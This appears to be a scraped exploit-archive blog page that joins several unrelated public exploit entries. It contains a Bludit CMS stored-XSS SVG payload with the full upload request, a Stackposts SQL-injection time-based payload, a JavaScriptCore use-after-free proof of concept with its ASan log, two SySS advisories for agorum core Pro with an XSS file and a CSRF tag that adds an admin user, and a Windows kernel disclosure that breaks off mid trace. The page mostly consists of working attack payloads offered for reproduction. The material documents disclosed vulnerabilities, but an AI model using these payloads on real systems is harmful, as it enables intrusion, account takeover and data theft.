# Exploit Title: Bludit CMS v3.14.1 - Stored Cross-Site Scripting (XSS) (Authenticated)
# Date: 2023-04-15
# Exploit Author: Rahad Chowdhury
# Vendor Homepage: https://www.bludit.com/
# Software Link: https://github.com/bludit/bludit/releases/tag/3.14.1
# Version: 3.14.1
# Tested on: Windows 10, PHP 7.4.29, Apache 2.4.53
# CVE: CVE-2023-31698
SVG Payload
-------------
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "
http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
<polygon id="triangle" points="0,0 0,50 50,0" fill="#009900" stroke="#004400
"/>
<script type="text/javascript">
alert(document.domain);
</script>
</svg>
save this SVG file xss.svg
Steps to Reproduce:
1. At first login your admin panel.
2. then go to settings and click the logo section.
3. Now upload xss.svg file so your request data will be
POST /bludit/admin/ajax/logo-upload HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/112.0
Content-Type: multipart/form-data;
boundary=---------------------------15560729415644048492005010998
Referer: http://127.0.0.1/bludit/admin/settings
Cookie: BLUDITREMEMBERUSERNAME=admin;
BLUDITREMEMBERTOKEN=139167a80807781336bc7484552bc985;
BLUDIT-KEY=tmap19d0m813e8rqfft8rsl74i
Content-Length: 651
-----------------------------15560729415644048492005010998
Content-Disposition: form-data; name="tokenCSRF"
626c201693546f472cdfc11bed0938aab8c6e480
-----------------------------15560729415644048492005010998
Content-Disposition: form-data; name="inputFile"; filename="xss.svg"
Content-Type: image/svg+xml
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "
http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
<polygon id="triangle" points="0,0 0,50 50,0" fill="#009900" stroke="#004400
"/>
<script type="text/javascript">
alert(document.domain);
</script>
</svg>
-----------------------------15560729415644048492005010998--
4. Now open the logo image link that you upload. You will see XSS pop up.
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863164655
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# Exploit Title: Stackposts Social Marketing Tool v1.0 - SQL Injection
# Date: 2023-05-17
# Exploit Author: Ahmet Ümit BAYRAM
# Vendor:
https://codecanyon.net/item/stackposts-social-marketing-tool/21747459
# Demo Site: https://demo.stackposts.com
# Tested on: Kali Linux
# CVE: N/A
### Request ###
POST /spmo/auth/login HTTP/1.1
X-Requested-With: XMLHttpRequest
Referer: https://localhost/spmo/
Content-Type: application/x-www-form-urlencoded
Accept: application/json, text/javascript, */*; q=0.01
Content-Length: 104
Accept-Encoding: gzip,deflate,br
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Host: localhost
Connection: Keep-alive
csrf=eb39b2f794107f2987044745270dc59d&password=1&username=1*
### Parameter & Payloads ###
Parameter: username (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: csrf=eb39b2f794107f2987044745270dc59d&password=1&username=1')
AND (SELECT 9595 FROM (SELECT(SLEEP(5)))YRMM) AND ('gaNg'='gaNg
<!--
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1101
Note: It seems it doesn't crash the JSC compiled without Address Sanitizer.
PoC:
-->
(function () {
for (var i = 0; i < 1000000; ++i) {
const v = Array & 1 ? v : 1;
typeof o <= 'object';
}
}());
<!--
Asan Log:
=================================================================
==32191==ERROR: AddressSanitizer: heap-use-after-free on address 0x607000099738 at pc 0x000106c7af16 bp 0x700006a57850 sp 0x700006a57848
READ of size 8 at 0x607000099738 thread T20
==32191==AddressSanitizer: while reporting a bug found another one. Ignoring.
#0 0x106c7af15 in JSC::B3::Procedure::resetReachability() (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x4c7f15)
#1 0x106a1be8c in JSC::B3::generateToAir(JSC::B3::Procedure&, unsigned int) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x268e8c)
#2 0x106a1bd2f in JSC::B3::prepareForGeneration(JSC::B3::Procedure&, unsigned int) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x268d2f)
#3 0x107424312 in JSC::FTL::compile(JSC::FTL::State&, JSC::DFG::Safepoint::Result&) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0xc71312)
#4 0x107232f3b in JSC::DFG::Plan::compileInThreadImpl(JSC::DFG::LongLivedState&) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0xa7ff3b)
#5 0x10722f7e2 in JSC::DFG::Plan::compileInThread(JSC::DFG::LongLivedState&, JSC::DFG::ThreadData*) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0xa7c7e2)
#6 0x1073e1b87 in JSC::DFG::Worklist::ThreadBody::work() (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0xc2eb87)
#7 0x10802330b in WTF::AutomaticThread::start(WTF::Locker<WTF::LockBase> const&)::$_0::operator()() const (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x187030b)
#8 0x1080974bd in WTF::threadEntryPoint(void*) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x18e44bd)
#9 0x108097b9d in WTF::wtfThreadEntryPoint(void*) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x18e4b9d)
#10 0x7fffeb99baaa in _pthread_body (/usr/lib/system/libsystem_pthread.dylib+0x3aaa)
#11 0x7fffeb99b9f6 in _pthread_start (/usr/lib/system/libsystem_pthread.dylib+0x39f6)
#12 0x7fffeb99b1fc in thread_start (/usr/lib/system/libsystem_pthread.dylib+0x31fc)
0x607000099738 is located 72 bytes inside of 80-byte region [0x6070000996f0,0x607000099740)
freed by thread T20 here:
#0 0x1031d4cf4 in __sanitizer_mz_free (/Applications/Xcode.app/Contents/Developer/Toolchains/XcodeDefault.xctoolchain/usr/lib/clang/8.0.0/lib/darwin/libclang_rt.asan_osx_dynamic.dylib+0x4bcf4)
#1 0x1080b073f in bmalloc::Deallocator::deallocateSlowCase(void*) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x18fd73f)
#2 0x106c7d70d in JSC::B3::Procedure::deleteOrphans() (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x4ca70d)
#3 0x107439a98 in JSC::FTL::(anonymous namespace)::LowerDFGToB3::lower() (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0xc86a98)
#4 0x10743889a in JSC::FTL::lowerDFGToB3(JSC::FTL::State&) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0xc8589a)
#5 0x107232ee5 in JSC::DFG::Plan::compileInThreadImpl(JSC::DFG::LongLivedState&) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0xa7fee5)
#6 0x10722f7e2 in JSC::DFG::Plan::compileInThread(JSC::DFG::LongLivedState&, JSC::DFG::ThreadData*) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0xa7c7e2)
#7 0x1073e1b87 in JSC::DFG::Worklist::ThreadBody::work() (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0xc2eb87)
#8 0x10802330b in WTF::AutomaticThread::start(WTF::Locker<WTF::LockBase> const&)::$_0::operator()() const (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x187030b)
#9 0x1080974bd in WTF::threadEntryPoint(void*) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x18e44bd)
#10 0x108097b9d in WTF::wtfThreadEntryPoint(void*) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x18e4b9d)
#11 0x7fffeb99baaa in _pthread_body (/usr/lib/system/libsystem_pthread.dylib+0x3aaa)
#12 0x7fffeb99b9f6 in _pthread_start (/usr/lib/system/libsystem_pthread.dylib+0x39f6)
#13 0x7fffeb99b1fc in thread_start (/usr/lib/system/libsystem_pthread.dylib+0x31fc)
previously allocated by thread T20 here:
#0 0x1031d4790 in __sanitizer_mz_malloc (/Applications/Xcode.app/Contents/Developer/Toolchains/XcodeDefault.xctoolchain/usr/lib/clang/8.0.0/lib/darwin/libclang_rt.asan_osx_dynamic.dylib+0x4b790)
#1 0x7fffeb9062d9 in malloc_zone_malloc (/usr/lib/system/libsystem_malloc.dylib+0x22d9)
#2 0x1080ba154 in bmalloc::DebugHeap::malloc(unsigned long) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x1907154)
#3 0x1080af4fb in bmalloc::Allocator::allocateSlowCase(unsigned long) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x18fc4fb)
#4 0x108046e95 in bmalloc::Allocator::allocate(unsigned long) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x1893e95)
#5 0x108046178 in WTF::fastMalloc(unsigned long) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x1893178)
#6 0x106a13b32 in JSC::B3::Value* JSC::B3::Procedure::add<JSC::B3::Value, JSC::B3::Opcode, JSC::B3::Type, JSC::B3::Origin>(JSC::B3::Opcode, JSC::B3::Type, JSC::B3::Origin) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x260b32)
#7 0x10743aa02 in JSC::FTL::(anonymous namespace)::LowerDFGToB3::createPhiVariables() (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0xc87a02)
#8 0x107438f1d in JSC::FTL::(anonymous namespace)::LowerDFGToB3::lower() (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0xc85f1d)
#9 0x10743889a in JSC::FTL::lowerDFGToB3(JSC::FTL::State&) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0xc8589a)
#10 0x107232ee5 in JSC::DFG::Plan::compileInThreadImpl(JSC::DFG::LongLivedState&) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0xa7fee5)
#11 0x10722f7e2 in JSC::DFG::Plan::compileInThread(JSC::DFG::LongLivedState&, JSC::DFG::ThreadData*) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0xa7c7e2)
#12 0x1073e1b87 in JSC::DFG::Worklist::ThreadBody::work() (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0xc2eb87)
#13 0x10802330b in WTF::AutomaticThread::start(WTF::Locker<WTF::LockBase> const&)::$_0::operator()() const (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x187030b)
#14 0x1080974bd in WTF::threadEntryPoint(void*) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x18e44bd)
#15 0x108097b9d in WTF::wtfThreadEntryPoint(void*) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x18e4b9d)
#16 0x7fffeb99baaa in _pthread_body (/usr/lib/system/libsystem_pthread.dylib+0x3aaa)
#17 0x7fffeb99b9f6 in _pthread_start (/usr/lib/system/libsystem_pthread.dylib+0x39f6)
#18 0x7fffeb99b1fc in thread_start (/usr/lib/system/libsystem_pthread.dylib+0x31fc)
Thread T20 created by T0 here:
#0 0x1031ca379 in wrap_pthread_create (/Applications/Xcode.app/Contents/Developer/Toolchains/XcodeDefault.xctoolchain/usr/lib/clang/8.0.0/lib/darwin/libclang_rt.asan_osx_dynamic.dylib+0x41379)
#1 0x108097acb in WTF::createThreadInternal(void (*)(void*), void*, char const*) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x18e4acb)
#2 0x108097325 in WTF::createThread(char const*, std::__1::function<void ()>) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x18e4325)
#3 0x1080217fb in WTF::AutomaticThread::start(WTF::Locker<WTF::LockBase> const&) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x186e7fb)
#4 0x1073dc5c8 in JSC::DFG::Worklist::enqueue(WTF::PassRefPtr<JSC::DFG::Plan>) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0xc295c8)
#5 0x1070919e1 in JSC::DFG::compileImpl(JSC::VM&, JSC::CodeBlock*, JSC::CodeBlock*, JSC::DFG::CompilationMode, unsigned int, JSC::Operands<JSC::JSValue> const&, WTF::PassRefPtr<JSC::DeferredCompilationCallback>) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x8de9e1)
#6 0x1070913c8 in JSC::DFG::compile(JSC::VM&, JSC::CodeBlock*, JSC::CodeBlock*, JSC::DFG::CompilationMode, unsigned int, JSC::Operands<JSC::JSValue> const&, WTF::PassRefPtr<JSC::DeferredCompilationCallback>) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x8de3c8)
#7 0x1071e8a07 in JSC::DFG::tierUpCommon(JSC::ExecState*, unsigned int, unsigned int) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0xa35a07)
#8 0x1071e9589 in triggerOSREntryNow (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0xa36589)
#9 0x449e46e022e0 (<unknown module>)
#10 0x107a904fc in llint_entry (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x12dd4fc)
#11 0x107a89aca in vmEntryToJavaScript (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x12d6aca)
#12 0x10773d60d in JSC::JITCode::execute(JSC::VM*, JSC::ProtoCallFrame*) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0xf8a60d)
#13 0x1076c60dd in JSC::Interpreter::execute(JSC::ProgramExecutable*, JSC::ExecState*, JSC::JSObject*) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0xf130dd)
#14 0x106ea73a6 in JSC::evaluate(JSC::ExecState*, JSC::SourceCode const&, JSC::JSValue, WTF::NakedPtr<JSC::Exception>&) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x6f43a6)
#15 0x106ea75ae in JSC::profiledEvaluate(JSC::ExecState*, JSC::ProfilingReason, JSC::SourceCode const&, JSC::JSValue, WTF::NakedPtr<JSC::Exception>&) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x6f45ae)
#16 0x10c86d8c3 in WebCore::JSMainThreadExecState::profiledEvaluate(JSC::ExecState*, JSC::ProfilingReason, JSC::SourceCode const&, JSC::JSValue, WTF::NakedPtr<JSC::Exception>&) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x25348c3)
#17 0x10c86d434 in WebCore::ScriptController::evaluateInWorld(WebCore::ScriptSourceCode const&, WebCore::DOMWrapperWorld&, WebCore::ExceptionDetails*) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x2534434)
#18 0x10c881081 in WebCore::ScriptElement::executeClassicScript(WebCore::ScriptSourceCode const&) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x2548081)
#19 0x10c87e0c2 in WebCore::ScriptElement::prepareScript(WTF::TextPosition const&, WebCore::ScriptElement::LegacyTypeSupport) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x25450c2)
#20 0x10b01bb60 in WebCore::HTMLScriptRunner::runScript(WebCore::ScriptElement&, WTF::TextPosition const&) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xce2b60)
#21 0x10b01b8a5 in WebCore::HTMLScriptRunner::execute(WTF::Ref<WebCore::ScriptElement>&&, WTF::TextPosition const&) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xce28a5)
#22 0x10af4576e in WebCore::HTMLDocumentParser::runScriptsForPausedTreeBuilder() (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xc0c76e)
#23 0x10af45e52 in WebCore::HTMLDocumentParser::pumpTokenizerLoop(WebCore::HTMLDocumentParser::SynchronousMode, bool, WebCore::PumpSession&) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xc0ce52)
SUMMARY: AddressSanitizer: heap-use-after-free (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x4c7f15) in JSC::B3::Procedure::resetReachability()
Shadow bytes around the buggy address:
0x1c0e00013290: 00 00 00 00 fa fa fa fa 00 00 00 00 00 00 00 00
0x1c0e000132a0: 00 00 fa fa fa fa 00 00 00 00 00 00 00 00 fc 00
0x1c0e000132b0: fa fa fa fa 00 00 00 00 00 00 00 00 fc 00 fa fa
0x1c0e000132c0: fa fa 00 00 00 00 00 00 00 00 00 00 fa fa fa fa
0x1c0e000132d0: 00 00 00 00 00 00 00 00 fc 00 fa fa fa fa fd fd
=>0x1c0e000132e0: fd fd fd fd fd fd fd[fd]fa fa fa fa 00 00 00 00
0x1c0e000132f0: 00 00 00 fc fc fa fa fa fa fa 00 00 00 00 00 00
0x1c0e00013300: 00 fc fc fa fa fa fa fa 00 00 00 00 00 00 00 fc
0x1c0e00013310: fc fa fa fa fa fa 00 00 00 00 00 00 00 fc fc fa
0x1c0e00013320: fa fa fa fa 00 00 00 00 00 00 00 fc fc fa fa fa
0x1c0e00013330: fa fa 00 00 00 00 00 00 00 fc fc fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==32191==ABORTING
-->
<!--
Source: https://www.syss.de/fileadmin/dokumente/Publikationen/Advisories/SYSS-2017-005.txt
Advisory ID: SYSS-2017-005
Product: agorum core Pro
Manufacturer: agorum Software GmbH
Affected Version(s): 7.8.1.4-251
Tested Version(s): 7.8.1.4-251
Vulnerability Type: Persistent Cross-Site Scripting (CWE-79)
Risk Level: High
Solution Status: Open
Manufacturer Notification: 2017-02-06
Solution Date: 2017-04-06
Public Disclosure: 2017-04-12
CVE Reference: Not yet assigned
Author of Advisory: Dr. Erlijn van Genuchten & Sascha Grimmeisen, SySS GmbH
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Overview:
agorum core Pro is a module based Document Management System. It allows
the customer to buy only required modules and can be extended when
needed.
Due to the possibility to upload HTML files that can include JavaScript
attack vectors, the DMS is vulnerable to persistent cross-site
scripting.
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Vulnerability Details:
SySS GmbH found out that the "file upload" function of the desk4web
module is prone to persistent cross-site scripting attacks as users are
allowed to upload and display HTML files that include JavaScript code.
This code is executed in the context of other users when opening the
file and can therefore be used to attack other users.
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Proof of Concept (PoC):
In the desk4web module, users are able to upload files. For example,
a file called "xssattack.html" with the following content can be
uploaded:
-->
<html>
<head>
</head>
<body>
<script>alert("XSS Attack")</script>
</body>
</html>
<!--
When opening this file, the message "XSS Attack" is displayed. As this
file can be opened by other users, the included JavaScript code can be
used to attack other users.
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Solution:
Update to agorum core 7.11.3. [4]
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Disclosure Timeline:
2017-01-30: Vulnerability discovered
2017-02-06: Vulnerability reported to manufacturer
2017-04-06: Public disclosure
2017-04-06: Fix confirmed by manufacturer
2017-04-12: Vulnerability published
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
References:
[1] Product website for agorum Software GmbH
http://mein-dms.agorum.com/
[2] SySS Security Advisory SYSS-2017-005
https://www.syss.de/fileadmin/dokumente/Publikationen/Advisories/SYSS-2017-005.txt
[3] SySS Responsible Disclosure Policy
https://www.syss.de/en/news/responsible-disclosure-policy/
[4] Agorum Change Log
https://d4w.agorum.com/roiwebui/files/520986548/Changelog.html
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Credits:
This security vulnerability was found by Dr. Erlijn van Genuchten and
Sascha Grimmeisen of SySS GmbH.
E-Mail: erlijn.vangenuchten@syss.de
Public Key: https://www.syss.de/fileadmin/dokumente/PGPKeys/Erlijn_van_Genuchten.asc
Key ID: 0xBD96FF2A
Key Fingerprint: 17BB 4CED 755A CBB3 2D47 C563 0CA5 8637 BD96 FF2A
E-Mail: sascha.grimmeisen@syss.de
Public Key: https://www.syss.de/fileadmin/dokumente/PGPKeys/Sascha_Grimmeisen.asc
Key ID: 0xD3D9C868
Key Fingerprint: 4937 7FCF BA8E 3D80 1AAD 4AC4 7C1D E510 D3D9 C868
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Disclaimer:
The information provided in this security advisory is provided "as is"
and without warranty of any kind. Details of this security advisory may
be updated in order to provide as accurate information as possible. The
latest version of this security advisory is available on the SySS Web
site.
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Copyright:
Creative Commons - Attribution (by) - Version 3.0
URL: http://creativecommons.org/licenses/by/3.0/deed.en
-->
<!--
Source: https://www.syss.de/fileadmin/dokumente/Publikationen/Advisories/SYSS-2017-008.txt
Advisory ID: SYSS-2017-008
Product: agorum core Pro
Manufacturer: agorum Software GmbH
Affected Version(s): 7.8.1.4-251
Tested Version(s): 7.8.1.4-251
Vulnerability Type: Cross-Site Request Forgery (CWE-352)
Risk Level: Medium
Solution Status: Open
Manufacturer Notification: 2017-02-06
Solution Date: 2017-04-06
Public Disclosure: 2017-04-12
CVE Reference: Not yet assigned
Author of Advisory: Sascha Grimmeisen & Dr. Erlijn van Genuchten, SySS GmbH
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Overview:
agorum core Pro is a module based Document Management System. It allows
the customer to buy only required modules and can be extended when
needed.
Due to missing protection mechanisms, the web application component is
vulnerable to cross-site request forgery (CSRF) attacks.
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Vulnerability Details:
The tested web application component offers no protection against cross-
site request forgery (CSRF) attacks. This kind of attack forces end
users respectively their web browsers to perform unwanted actions in a
web application context in which they are currently authenticated.
CSRF attacks specifically target state-changing requests, for example in
order to enable or disable a feature, and not data theft, as an attacker
usually has no possibility to see the response of the forged request.
In general, CSRF attacks are conducted with the help of the victim, for
example by a user visiting an attacker-controlled URL sent by e-mail in
its web browser. Often, cross-site request forgery attacks make use of
cross-site scripting attacks, but this is not mandatory.
CSRF attacks can also be performed against a web application if a victim
is only visiting an attacker-controlled web server. In this case, the
attacker-controlled web server is used to generate a specially crafted
HTTP request in the context of the user's web browser which is then sent
to the vulnerable target web application.
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Proof of Concept (PoC):
The following HTML file containing a web form generates a simple crafted
HTTP POST request that can be used to add an administration user to the
web application in the context of an administrative user.
PoC HTML file to add an administration user 'ADDEDUSER' with the password
'PASSWORD123':
-->
<html>
<body>
<img src="https://[HOST]/roiwebui/roiwebui_module/genericEditMaskSaveAction.do?interSaveIdent=¤tTabName=&attribute(name)=ADDEDUSER&attribute(aliases)=&attribute(credentialManager)=roi&attribute(passWord1)=PASSWORD123&attribute(passWord2)=PASSWORD123&attribute(adminEnabled)=on&attribute(description)=&attribute(familyName)=ADDEDUSER&attribute(givenName)=GmbH&attribute(emailAddress)=ADDEDUSER@EXAMPLE.COM&attribute(sendingEmailAddress)=&attribute(language)=de&attribute(mandatorIdentifier)=&attribute(defaultRole)=&attribute(associatedRole)=&folderId=1002356&portalTabNumber=1004&myTabNumber=1005&editMaskName=UserObjectEditMask&portalTabNumber=1004&attribute(selectedTab)=2">
</body>
</html>
<!--
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Solution:
Update to agorum core 7.11.3. [4]
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Disclosure Timeline:
2017-01-30: Vulnerability discovered
2017-02-06: Vulnerability reported to manufacturer
2017-04-06: Public disclosure
2017-04-06: Fix confirmed by manufacturer
2017-04-12: Vulnerability published
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
References:
[1] Product website for agorum Software GmbH
http://mein-dms.agorum.com/
[2] SySS Security Advisory SYSS-2017-008
https://www.syss.de/fileadmin/dokumente/Publikationen/Advisories/SYSS-2017-008.txt
[3] SySS Responsible Disclosure Policy
https://www.syss.de/en/news/responsible-disclosure-policy/
[4] Agorum Change Log
https://d4w.agorum.com/roiwebui/files/520986548/Changelog.html
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Credits:
This security vulnerability was found by Dr. Erlijn van Genuchten and
Sascha Grimmeisen of SySS GmbH.
E-Mail: erlijn.vangenuchten@syss.de
Public Key: https://www.syss.de/fileadmin/dokumente/PGPKeys/Erlijn_van_Genuchten.asc
Key ID: 0xBD96FF2A
Key Fingerprint: 17BB 4CED 755A CBB3 2D47 C563 0CA5 8637 BD96 FF2A
E-Mail: sascha.grimmeisen@syss.de
Public Key: https://www.syss.de/fileadmin/dokumente/PGPKeys/Sascha_Grimmeisen.asc
Key ID: 0xD3D9C868
Key Fingerprint: 4937 7FCF BA8E 3D80 1AAD 4AC4 7C1D E510 D3D9 C868
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Disclaimer:
The information provided in this security advisory is provided "as is"
and without warranty of any kind. Details of this security advisory may
be updated in order to provide as accurate information as possible. The
latest version of this security advisory is available on the SySS Web
site.
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Copyright:
Creative Commons - Attribution (by) - Version 3.0
URL: http://creativecommons.org/licenses/by/3.0/deed.en
-->
/*
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1192
We have discovered that it is possible to disclose portions of uninitialized kernel stack memory to user-mode applications in Windows 10 indirectly through the win32k!NtUserPaintMenuBar system call, or more specifically, through the user32!fnINLPUAHDRAWMENUITEM user-mode callback (#107 on Windows 10 1607 32-bit).
In our tests, the callback is invoked under the following stack trace:
--- cut ---
a75e6a8c 81b63813 nt!memcpy
a75e6aec 9b1bb7bc nt!KeUserModeCallback+0x163
a75e6c10 9b14ff79 win32kfull!SfnINLPUAHDRAWMENUITEM+0x178
a75e6c68 9b1501a3 win32kfull!xxxSendMessageToClient+0xa9
a75e6d20 9b15361c win32kfull!xxxSendTransformableMessageTimeout+0x133
a75e6d44 9b114420 win32kfull!xxxSendMessage+0x20
a75e6dec 9b113adc win32kfull!xxxSendMenuDrawItemMessage+0x102
a75e6e48 9b1138f4 win32kfull!xxxDrawMenuItem+0xee
a75e6ecc 9b110955 win32kfull!xxxMenuDraw+0x184
a75e6f08 9b11084e win32kfull!xxxPaintMenuBar+0xe1
a75e6f34 819a8987 win32kfull!NtUserPaintMenuBar+0x7e
a75e6f34 77d74d50 nt!KiSystemServicePostCall
00f3f08c 7489666a ntdll!KiFastSystemCallRet
00f3f090 733ea6a8 win32u!NtUserPaintMenuBar+0xa
